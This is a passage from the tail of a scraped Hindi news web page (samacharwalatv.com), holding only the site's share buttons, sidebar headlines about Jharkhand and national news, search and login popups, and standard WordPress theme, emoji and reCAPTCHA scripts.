				<a href="https://telegram.me/share/url?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://samacharwalatv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">Jharkhand</span></span><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%ac%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%b0-%e0%a4%a1%e0%a5%8b%e0%a4%9c-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%80/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>बूस्टर डोज : बिहार में फ्री और झारखंड में 375 रुपये कीमत, झारखंड के 20 जिलों में किसी ने भी नहीं लिया शुल्क वाला टीका</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%a8%e0%a4%97%e0%a4%b0-%e0%a4%b5%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a4%9a%e0%a4%bf%e0%a4%b5-%e0%a4%95%e0%a5%8b-st-%e0%a4%95/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>झारखंड : नगर विकास सचिव को ST कमीशन की नोटिस, 7 दिनों में जवाब; जानें क्या है मामला</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/tiger-shroff-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%b2-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%9c%e0%a4%a8-%e0%a4%b8/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Tiger Shroff : करीना कपूर के मेल वर्जन से एक्शन हीरो की इमेज तक, ऐसा रहा टाइगर का आठ वर्षों का सफर, देखें तस्वीरें</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%b9%e0%a5%80-%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%96%e0%a4%a4%e0%a5%8d%e0%a4%ae-%e0%a4%b9%e0%a5%8b-%e0%a4%97%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>अंदर ही अंदर खत्म हो गया है ड्रैगन! लोग शंघाई शहर छोड़कर जा रहे- देखें पलायन करने की वजह</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/happy-birthday-rohit-sharma-%e0%a4%9c%e0%a4%ac-%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%bf/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Happy Birthday Rohit Sharma : जब रोहित की पत्नी को विराट ने किया डेट</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%88%e0%a4%a6-%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%a6%e0%a5%80%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b8%e0%a4%b2%e0%a4%ae%e0%a4%be/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>&#8216;कभी ईद कभी दीवाली&#8217; में सलमान खान ने शहनाज गिल के लिए खोला दरवाजा, फीस को लेकर &#8216;भाईजान&#8217; ने दिया ये ऑफर</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://samacharwalatv.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://samacharwalatv.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsamacharwalatv.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/cm-of-jharkhand-met-cm-of-kerala/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://samacharwalatv.com/wp-admin/admin-ajax.php",
					data : "postviews_id=5200&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samacharwalatv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samacharwalatv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 10:59:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0SzDTx2aLzLPw6AgQlOHLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768906721630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>